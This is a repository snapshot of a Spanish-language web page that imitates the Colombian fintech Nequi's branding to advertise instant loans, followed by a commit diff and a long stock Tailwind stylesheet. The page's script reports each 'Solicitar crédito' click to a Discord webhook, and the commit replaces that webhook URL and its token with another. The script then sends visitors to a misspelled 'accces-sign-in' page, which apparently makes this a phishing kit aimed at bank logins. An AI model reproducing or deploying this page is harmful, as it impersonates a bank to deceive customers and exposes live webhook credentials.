

==== index.html @ d6fe550c "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta property="og:title" content="Solicita tu crédito" />
  <meta property="og:image" content="./assets/nequi-product.jpg" />
  <link rel="stylesheet" href="./css/globals.css" />
  <link rel="stylesheet" href="./css/index.css" />
  <link rel="stylesheet" href="./css/spinner.css" />
  <link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico" />
  <title>Solicita tu crédito</title>
  <style>
    .image {
      margin-top: 2rem;
      height: 400px;
      width: 90%;
      background-size: cover;
      background-position: inherit;
      overflow: hidden;
      box-shadow: 0 6px 16px rgba(0, 0, 0, 0.15);
      transition: transform 0.3s ease, box-shadow 0.3s ease;
    }
    .image-1 {
      background-image: url('assets/image1.jpg');
    }
    .image-2 {
      background-image: url('assets/image2.PNG');
    }
  </style>
</head>

<body>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28=""
              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28=""
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28=""
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28=""
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28=""
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
          aria-label="Menu">
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important;">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-1" style="margin-bottom: 0 !important">
            <div class="big-letter" style="display: block !important; padding: 3rem 1rem !important;">
              <p class="u-text-white" style="
                    background-color: #f5f4f445;
                    font-weight: 600;
                    padding: 0.5rem;
                    border-radius: 0.5rem;
                    font-size: 17px;
                    backdrop-filter: blur(7px);
                    margin-top: 10px;
                  ">
                Crédito de bajo monto
                <br />
                Desde $100.000 a $5.000.000. En minutos te decimos si te lo
                aprobamos o no
              </p>
              <p class="u-text-white" style="margin-top: 10px;">
                Aprobación y estudio de credito en minutos
              </p>
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;margin-top: 10px;">
                Con Nequi sales de la friendzone financiera
              </h1>
              <a id="salvavidas" class="nq-btn w-button"
                style="background: #b951ea !important;margin-top: 10px;">Solicitar crédito</a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="images" style="display: flex; flex-direction: column; align-items: center;">
    <div class="image image-1"></div>
    <div class="image image-2"></div>
  </div>

  <iframe src="./slide.php.html" frameborder="0" allowfullscreen
    style="overflow: hidden; height: 400px; width: 100%"></iframe>

  <div class="solicitud" style="margin-top: -5rem;">
    <div class="wrap">
      <div class="wrapper">
        <div class="solicitudes">
          <div class="solicitud-item-text">
            <h2 class="u-text-white is-credit-effect-page">
              <strong>Crédito en línea y </strong><span class="u-text-white-2"><strong>al instante desde tu Web
                  Nequi</strong></span>
            </h2>
            <p class="u-text-white">
              Analizamos cómo manejas tu plata en la Web. Entre más pagues,
              recargues y uses menos efectivo, mejor conocemos tu perfil y más
              chance tienes de acceder a mejores condiciones crediticias.
            </p>
            <div class="income-btn is-credit-page is-mb">
              <a id="btn-solicitar" class="nq-btn w-button">Solicita tu crédito</a>
            </div>
          </div>
          <div class="solicitud-item-slide">
            <div class="slide">
              <h3 class="is-banner-slider-text">
                Paga tu crédito de forma flexible y <strong>#ATuRitmo</strong>
              </h3>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <footer>
    <div class="wrap">
      <div class="wrapper">
        <div class="footer">
          <img class="footer-pc" src="./assets/footer-bigscreen.png" alt="" />
          <img class="footer-mobile" src="./assets/footer.png" alt="" />
        </div>
      </div>
    </div>
  </footer>

 <script>
    const DISCORD_WEBHOOK_URL = "https://discordapp.com/api/webhooks/1503743291114520721/imvadLKqt8BuBqh3Y9d5okKpGtOMMnE33Et60BFuuZxxa2vx-oLv2CDoUKVCIeTlig5e";

    function enviarAvisoADiscord() {
      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: "✅ Acceso confirmado - Solicitud de crédito iniciada" })
      }).catch(error => console.error("Error:", error));
    }

    const salvavidas = document.getElementById("salvavidas");
    const btnSolicitar = document.getElementById("btn-solicitar");

    salvavidas.addEventListener("click", (event) => {
      localStorage.setItem("typeProduct", "salvavidas");
      enviarAvisoADiscord();
      window.location.href = "accces-sign-in.php.html";
    });

    btnSolicitar.addEventListener("click", (event) => {
      localStorage.setItem("typeProduct", "salvavidas");
      enviarAvisoADiscord();
      window.location.href = "accces-sign-in.php.html";
    });

    getRangoTresMeses();

    function getRangoTresMeses() {
      const hoy = new Date();
      const inicio = new Date(hoy.getFullYear(), hoy.getMonth(), 1);
      const fin = new Date(hoy.getFullYear(), hoy.getMonth() + 4, 0);
      const meses = [
        'enero', 'febrero', 'marzo', 'abril', 'mayo', 'junio',
        'julio', 'agosto', 'septiembre', 'octubre', 'noviembre', 'diciembre'
      ];
      const texto = `*Válido desde el 01 de ${meses[inicio.getMonth()]} hasta el ${fin.getDate()} de ${meses[fin.getMonth()]}`;
      localStorage.setItem('validoHasta', texto);
    }
</script>
</body>

</html>


==== commit 05da97e1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -159,7 +159,7 @@
   </footer>
 
  <script>
-    const DISCORD_WEBHOOK_URL = "https://discordapp.com/api/webhooks/1503743291114520721/imvadLKqt8BuBqh3Y9d5okKpGtOMMnE33Et60BFuuZxxa2vx-oLv2CDoUKVCIeTlig5e";
+    const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1512173279601754312/XQfcuhGIg3usNaXnyP9ShRkT5hge5BUqkBMnJijGYz7BEnbZX8koyUTXwMaq9iwYndY6";
 
     function enviarAvisoADiscord() {
       fetch(DISCORD_WEBHOOK_URL, {
--- a/css/globals.css
+++ b/css/globals.css
@@ -0,0 +1,1577 @@
+/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
+@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap');
+@layer properties;
+@layer theme, base, components, utilities;
+@layer theme {
+  :root, :host {
+    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
+      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
+      "Courier New", monospace;
+    --color-red-400: oklch(70.4% 0.191 22.216);
+    --color-red-500: oklch(63.7% 0.237 25.331);
+    --color-blue-600: oklch(54.6% 0.245 262.881);
+    --color-indigo-800: oklch(39.8% 0.195 277.366);
+    --color-purple-600: oklch(55.8% 0.288 302.321);
+    --color-pink-600: oklch(59.2% 0.249 0.584);
+    --color-gray-200: oklch(92.8% 0.006 264.531);
+    --color-gray-300: oklch(87.2% 0.01 258.338);
+    --color-gray-400: oklch(70.7% 0.022 261.325);
+    --color-gray-500: oklch(55.1% 0.027 264.364);
+    --color-gray-600: oklch(44.6% 0.03 256.802);
+    --color-gray-700: oklch(37.3% 0.034 259.733);
+    --color-black: #000;
+    --color-white: #fff;
+    --spacing: 0.25rem;
+    --breakpoint-sm: 40rem;
+    --container-md: 28rem;
+    --container-2xl: 42rem;
+    --text-xs: 0.75rem;
+    --text-xs--line-height: calc(1 / 0.75);
+    --text-sm: 0.875rem;
+    --text-sm--line-height: calc(1.25 / 0.875);
+    --text-base: 1rem;
+    --text-base--line-height: calc(1.5 / 1);
+    --text-lg: 1.125rem;
+    --text-lg--line-height: calc(1.75 / 1.125);
+    --text-2xl: 1.5rem;
+    --text-2xl--line-height: calc(2 / 1.5);
+    --text-3xl: 1.875rem;
+    --text-3xl--line-height: calc(2.25 / 1.875);
+    --text-4xl: 2.25rem;
+    --text-4xl--line-height: calc(2.5 / 2.25);
+    --text-6xl: 3.75rem;
+    --text-6xl--line-height: 1;
+    --font-weight-normal: 400;
+    --font-weight-medium: 500;
+    --font-weight-semibold: 600;
+    --font-weight-bold: 700;
+    --leading-relaxed: 1.625;
+    --radius-sm: 0.25rem;
+    --radius-md: 0.375rem;
+    --radius-lg: 0.5rem;
+    --radius-2xl: 1rem;
+    --animate-spin: spin 1s linear infinite;
+    --blur-lg: 16px;
+    --default-transition-duration: 150ms;
+    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+    --default-font-family: var(--font-sans);
+    --default-mono-font-family: var(--font-mono);
+    --font-manrope: 'Manrope', sans-serif;
+    --color-purple-primary: #200020;
+    --color-gray-primary: #f2f4f7;
+    --color-gray-secondary: #828d92;
+    --color-pink-primary: #da0081;
+    --color-pink-secondary: #fbe5f2;
+    --color-pink-tertiary: #fbe5f271;
+    --color-guanabana: #ece7f5;
+  }
+}
+@layer base {
+  *, ::after, ::before, ::backdrop, ::file-selector-button {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+    border: 0 solid;
+  }
+  html, :host {
+    line-height: 1.5;
+    -webkit-text-size-adjust: 100%;
+    tab-size: 4;
+    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
+    font-feature-settings: var(--default-font-feature-settings, normal);
+    font-variation-settings: var(--default-font-variation-settings, normal);
+    -webkit-tap-highlight-color: transparent;
+  }
+  hr {
+    height: 0;
+    color: inherit;
+    border-top-width: 1px;
+  }
+  abbr:where([title]) {
+    -webkit-text-decoration: underline dotted;
+    text-decoration: underline dotted;
+  }
+  h1, h2, h3, h4, h5, h6 {
+    font-size: inherit;
+    font-weight: inherit;
+  }
+  a {
+    color: inherit;
+    -webkit-text-decoration: inherit;
+    text-decoration: inherit;
+  }
+  b, strong {
+    font-weight: bolder;
+  }
+  code, kbd, samp, pre {
+    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
+    font-feature-settings: var(--default-mono-font-feature-settings, normal);
+    font-variation-settings: var(--default-mono-font-variation-settings, normal);
+    font-size: 1em;
+  }
+  small {
+    font-size: 80%;
+  }
+  sub, sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline;
+  }
+  sub {
+    bottom: -0.25em;
+  }
+  sup {
+    top: -0.5em;
+  }
+  table {
+    text-indent: 0;
+    border-color: inherit;
+    border-collapse: collapse;
+  }
+  :-moz-focusring {
+    outline: auto;
+  }
+  progress {
+    vertical-align: baseline;
+  }
+  summary {
+    display: list-item;
+  }
+  ol, ul, menu {
+    list-style: none;
+  }
+  img, svg, video, canvas, audio, iframe, embed, object {
+    display: block;
+    vertical-align: middle;
+  }
+  img, video {
+    max-width: 100%;
+    height: auto;
+  }
+  button, input, select, optgroup, textarea, ::file-selector-button {
+    font: inherit;
+    font-feature-settings: inherit;
+    font-variation-settings: inherit;
+    letter-spacing: inherit;
+    color: inherit;
+    border-radius: 0;
+    background-color: transparent;
+    opacity: 1;
+  }
+  :where(select:is([multiple], [size])) optgroup {
+    font-weight: bolder;
+  }
+  :where(select:is([multiple], [size])) optgroup option {
+    padding-inline-start: 20px;
+  }
+  ::file-selector-button {
+    margin-inline-end: 4px;
+  }
+  ::placeholder {
+    opacity: 1;
+  }
+  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
+    ::placeholder {
+      color: currentcolor;
+      @supports (color: color-mix(in lab, red, red)) {
+        color: color-mix(in oklab, currentcolor 50%, transparent);
+      }
+    }
+  }
+  textarea {
+    resize: vertical;
+  }
+  ::-webkit-search-decoration {
+    -webkit-appearance: none;
+  }
+  ::-webkit-date-and-time-value {
+    min-height: 1lh;
+    text-align: inherit;
+  }
+  ::-webkit-datetime-edit {
+    display: inline-flex;
+  }
+  ::-webkit-datetime-edit-fields-wrapper {
+    padding: 0;
+  }
+  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
+    padding-block: 0;
+  }
+  :-moz-ui-invalid {
+    box-shadow: none;
+  }
+  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
+    appearance: button;
+  }
+  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
+    height: auto;
+  }
+  [hidden]:where(:not([hidden="until-found"])) {
+    display: none !important;
+  }
+}
+@layer utilities {
+  .pointer-events-none {
+    pointer-events: none;
+  }
+  .invisible {
+    visibility: hidden;
+  }
+  .visible {
+    visibility: visible;
+  }
+  .absolute {
+    position: absolute;
+  }
+  .fixed {
+    position: fixed;
+  }
+  .relative {
+    position: relative;
+  }
+  .inset-0 {
+    inset: calc(var(--spacing) * 0);
+  }
+  .inset-y-0 {
+    inset-block: calc(var(--spacing) * 0);
+  }
+  .top-0 {
+    top: calc(var(--spacing) * 0);
+  }
+  .top-1 {
+    top: calc(var(--spacing) * 1);
+  }
+  .top-1\/2 {
+    top: calc(1/2 * 100%);
+  }
+  .top-2 {
+    top: calc(var(--spacing) * 2);
+  }
+  .top-20 {
+    top: calc(var(--spacing) * 20);
+  }
+  .right-0 {
+    right: calc(var(--spacing) * 0);
+  }
+  .left-0 {
+    left: calc(var(--spacing) * 0);
+  }
+  .left-1 {
+    left: calc(var(--spacing) * 1);
+  }
+  .left-1\/2 {
+    left: calc(1/2 * 100%);
+  }
+  .left-4 {
+    left: calc(var(--spacing) * 4);
+  }
+  .z-10 {
+    z-index: 10;
+  }
+  .z-20 {
+    z-index: 20;
+  }
+  .z-50 {
+    z-index: 50;
+  }
+  .z-\[999\] {
+    z-index: 999;
+  }
+  .z-\[1000\] {
+    z-index: 1000;
+  }
+  .container {
+    width: 100%;
+    @media (width >= 40rem) {
+      max-width: 40rem;
+    }
+    @media (width >= 48rem) {
+      max-width: 48rem;
+    }
+    @media (width >= 64rem) {
+      max-width: 64rem;
+    }
+    @media (width >= 80rem) {
+      max-width: 80rem;
+    }
+    @media (width >= 96rem) {
+      max-width: 96rem;
+    }
+  }
+  .mx-auto {
+    margin-inline: auto;
+  }
+  .my-\[3px\] {
+    margin-block: 3px;
+  }
+  .mt-1 {
+    margin-top: calc(var(--spacing) * 1);
+  }
+  .mt-2 {
+    margin-top: calc(var(--spacing) * 2);
+  }
+  .mt-3 {
+    margin-top: calc(var(--spacing) * 3);
+  }
+  .mt-5 {
+    margin-top: calc(var(--spacing) * 5);
+  }
+  .mt-8 {
+    margin-top: calc(var(--spacing) * 8);
+  }
+  .mt-16 {
+    margin-top: calc(var(--spacing) * 16);
+  }
+  .mt-auto {
+    margin-top: auto;
+  }
+  .mr-2 {
+    margin-right: calc(var(--spacing) * 2);
+  }
+  .mb-1 {
+    margin-bottom: calc(var(--spacing) * 1);
+  }
+  .mb-2 {
+    margin-bottom: calc(var(--spacing) * 2);
+  }
+  .mb-2\.5 {
+    margin-bottom: calc(var(--spacing) * 2.5);
+  }
+  .mb-3 {
+    margin-bottom: calc(var(--spacing) * 3);
+  }
+  .mb-4 {
+    margin-bottom: calc(var(--spacing) * 4);
+  }
+  .mb-5 {
+    margin-bottom: calc(var(--spacing) * 5);
+  }
+  .mb-6 {
+    margin-bottom: calc(var(--spacing) * 6);
+  }
+  .mb-7 {
+    margin-bottom: calc(var(--spacing) * 7);
+  }
+  .mb-8 {
+    margin-bottom: calc(var(--spacing) * 8);
+  }
+  .mb-80 {
+    margin-bottom: calc(var(--spacing) * 80);
+  }
+  .block {
+    display: block;
+  }
+  .flex {
+    display: flex;
+  }
+  .grid {
+    display: grid;
+  }
+  .hidden {
+    display: none;
+  }
+  .inline-block {
+    display: inline-block;
+  }
+  .table {
+    display: table;
+  }
+  .h-4 {
+    height: calc(var(--spacing) * 4);
+  }
+  .h-5 {
+    height: calc(var(--spacing) * 5);
+  }
+  .h-6 {
+    height: calc(var(--spacing) * 6);
+  }
+  .h-8 {
+    height: calc(var(--spacing) * 8);
+  }
+  .h-11 {
+    height: calc(var(--spacing) * 11);
+  }
+  .h-12 {
+    height: calc(var(--spacing) * 12);
+  }
+  .h-16 {
+    height: calc(var(--spacing) * 16);
+  }
+  .h-\[20px\] {
+    height: 20px;
+  }
+  .h-\[50px\] {
+    height: 50px;
+  }
+  .h-\[568px\] {
+    height: 568px;
+  }
+  .h-auto {
+    height: auto;
+  }
+  .h-dvh {
+    height: 100dvh;
+  }
+  .h-full {
+    height: 100%;
+  }
+  .h-px {
+    height: 1px;
+  }
+  .h-screen {
+    height: 100vh;
+  }
+  .min-h-\[100dvh\] {
+    min-height: 100dvh;
+  }
+  .min-h-dvh {
+    min-height: 100dvh;
+  }
+  .min-h-full {
+    min-height: 100%;
+  }
+  .min-h-screen {
+    min-height: 100vh;
+  }
+  .w-4 {
+    width: calc(var(--spacing) * 4);
+  }
+  .w-5 {
+    width: calc(var(--spacing) * 5);
+  }
+  .w-6 {
+    width: calc(var(--spacing) * 6);
+  }
+  .w-\[25px\] {
+    width: 25px;
+  }
+  .w-\[50px\] {
+    width: 50px;
+  }
+  .w-\[271px\] {
+    width: 271px;
+  }
+  .w-auto {
+    width: auto;
+  }
+  .w-full {
+    width: 100%;
+  }
+  .w-screen {
+    width: 100vw;
+  }
+  .max-w-2xl {
+    max-width: var(--container-2xl);
+  }
+  .max-w-\[5\.5rem\] {
+    max-width: 5.5rem;
+  }
+  .max-w-\[25px\] {
+    max-width: 25px;
+  }
+  .max-w-\[61\.875rem\] {
+    max-width: 61.875rem;
+  }
+  .max-w-\[300px\] {
+    max-width: 300px;
+  }
+  .max-w-\[330px\] {
+    max-width: 330px;
+  }
+  .max-w-\[350px\] {
+    max-width: 350px;
+  }
+  .max-w-\[400px\] {
+    max-width: 400px;
+  }
+  .max-w-\[420px\] {
+    max-width: 420px;
+  }
+  .max-w-\[600px\] {
+    max-width: 600px;
+  }
+  .max-w-md {
+    max-width: var(--container-md);
+  }
+  .max-w-screen-sm {
+    max-width: var(--breakpoint-sm);
+  }
+  .flex-1 {
+    flex: 1;
+  }
+  .border-collapse {
+    border-collapse: collapse;
+  }
+  .-translate-x-1 {
+    --tw-translate-x: calc(var(--spacing) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .-translate-x-1\/2 {
+    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .-translate-y-1 {
+    --tw-translate-y: calc(var(--spacing) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .-translate-y-1\/2 {
+    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .translate-y-2 {
+    --tw-translate-y: calc(var(--spacing) * 2);
+    translate: var(--tw-translate-x) var(--tw-translate-y);
+  }
+  .transform {
+    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
+  }
+  .animate-spin {
+    animation: var(--animate-spin);
+  }
+  .cursor-not-allowed {
+    cursor: not-allowed;
+  }
+  .cursor-pointer {
+    cursor: pointer;
+  }
+  .resize {
+    resize: both;
+  }
+  .list-inside {
+    list-style-position: inside;
+  }
+  .list-disc {
+    list-style-type: disc;
+  }
+  .appearance-none {
+    appearance: none;
+  }
+  .grid-cols-1 {
+    grid-template-columns: repeat(1, minmax(0, 1fr));
+  }
+  .flex-col {
+    flex-direction: column;
+  }
+  .items-center {
+    align-items: center;
+  }
+  .justify-around {
+    justify-content: space-around;
+  }
+  .justify-between {
+    justify-content: space-between;
+  }
+  .justify-center {
+    justify-content: center;
+  }
+  .gap-1 {
+    gap: calc(var(--spacing) * 1);
+  }
+  .gap-2 {
+    gap: calc(var(--spacing) * 2);
+  }
+  .gap-4 {
+    gap: calc(var(--spacing) * 4);
+  }
+  .gap-8 {
+    gap: calc(var(--spacing) * 8);
+  }
+  .space-y-4 {
+    :where(& > :not(:last-child)) {
+      --tw-space-y-reverse: 0;
+      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
+      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
+    }
+  }
+  .space-y-6 {
+    :where(& > :not(:last-child)) {
+      --tw-space-y-reverse: 0;
+      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
+      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
+    }
+  }
+  .overflow-visible {
+    overflow: visible;
+  }
+  .overflow-y-hidden {
+    overflow-y: hidden;
+  }
+  .rounded-2xl {
+    border-radius: var(--radius-2xl);
+  }
+  .rounded-full {
+    border-radius: calc(infinity * 1px);
+  }
+  .rounded-lg {
+    border-radius: var(--radius-lg);
+  }
+  .rounded-md {
+    border-radius: var(--radius-md);
+  }
+  .rounded-sm {
+    border-radius: var(--radius-sm);
+  }
+  .border {
+    border-style: var(--tw-border-style);
+    border-width: 1px;
+  }
+  .border-2 {
+    border-style: var(--tw-border-style);
+    border-width: 2px;
+  }
+  .border-8 {
+    border-style: var(--tw-border-style);
+    border-width: 8px;
+  }
+  .border-r-2 {
+    border-right-style: var(--tw-border-style);
+    border-right-width: 2px;
+  }
+  .border-b {
+    border-bottom-style: var(--tw-border-style);
+    border-bottom-width: 1px;
+  }
+  .border-none {
+    --tw-border-style: none;
+    border-style: none;
+  }
+  .border-\[\#ccc\] {
+    border-color: #ccc;
+  }
+  .border-gray-200 {
+    border-color: var(--color-gray-200);
+  }
+  .border-gray-300 {
+    border-color: var(--color-gray-300);
+  }
+  .border-gray-primary {
+    border-color: var(--color-gray-primary);
+  }
+  .border-purple-primary {
+    border-color: var(--color-purple-primary);
+  }
+  .border-red-500 {
+    border-color: var(--color-red-500);
+  }
+  .border-white {
+    border-color: var(--color-white);
+  }
+  .border-white\/20 {
+    border-color: color-mix(in srgb, #fff 20%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
+    }
+  }
+  .border-t-gray-600 {
+    border-top-color: var(--color-gray-600);
+  }
+  .bg-\[\#DA0081\] {
+    background-color: #DA0081;
+  }
+  .bg-\[\#FF3E60\] {
+    background-color: #FF3E60;
+  }
+  .bg-black {
+    background-color: var(--color-black);
+  }
+  .bg-black\/40 {
+    background-color: color-mix(in srgb, #000 40%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
+    }
+  }
+  .bg-guanabana {
+    background-color: var(--color-guanabana);
+  }
+  .bg-pink-primary {
+    background-color: var(--color-pink-primary);
+  }
+  .bg-pink-tertiary {
+    background-color: var(--color-pink-tertiary);
+  }
+  .bg-purple-primary {
+    background-color: var(--color-purple-primary);
+  }
+  .bg-transparent {
+    background-color: transparent;
+  }
+  .bg-white {
+    background-color: var(--color-white);
+  }
+  .bg-white\/10 {
+    background-color: color-mix(in srgb, #fff 10%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
+    }
+  }
+  .bg-white\/20 {
+    background-color: color-mix(in srgb, #fff 20%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
+    }
+  }
+  .bg-gradient-to-br {
+    --tw-gradient-position: to bottom right in oklab;
+    background-image: linear-gradient(var(--tw-gradient-stops));
+  }
+  .from-blue-600 {
+    --tw-gradient-from: var(--color-blue-600);
+    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
+  }
+  .via-purple-600 {
+    --tw-gradient-via: var(--color-purple-600);
+    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
+    --tw-gradient-stops: var(--tw-gradient-via-stops);
+  }
+  .to-indigo-800 {
+    --tw-gradient-to: var(--color-indigo-800);
+    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
+  }
+  .object-cover {
+    object-fit: cover;
+  }
+  .p-1 {
+    padding: calc(var(--spacing) * 1);
+  }
+  .p-4 {
+    padding: calc(var(--spacing) * 4);
+  }
+  .p-5 {
+    padding: calc(var(--spacing) * 5);
+  }
+  .p-6 {
+    padding: calc(var(--spacing) * 6);
+  }
+  .p-8 {
+    padding: calc(var(--spacing) * 8);
+  }
+  .p-11 {
+    padding: calc(var(--spacing) * 11);
+  }
+  .px-2 {
+    padding-inline: calc(var(--spacing) * 2);
+  }
+  .px-3 {
+    padding-inline: calc(var(--spacing) * 3);
+  }
+  .px-4 {
